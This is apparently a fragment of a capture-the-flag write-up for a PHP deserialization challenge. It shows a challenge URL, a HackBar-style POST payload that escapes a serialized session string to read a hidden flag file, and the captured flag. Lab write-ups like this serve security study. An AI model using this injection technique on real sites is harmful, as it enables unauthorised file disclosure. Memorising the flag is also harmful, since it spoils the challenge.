 cyberpeace{8dcc2c2e78e282eba33c17e8807491ca}
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://111.200.241.244:44628/index.php?f=show_image
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_SESSION[z]=helloflagflagflagflagphp&_SESSION[a]=hhh";s:3:"img";
s:20:"L2QwZzNfZmxsbGxsbGFn";s:1:"b";N;}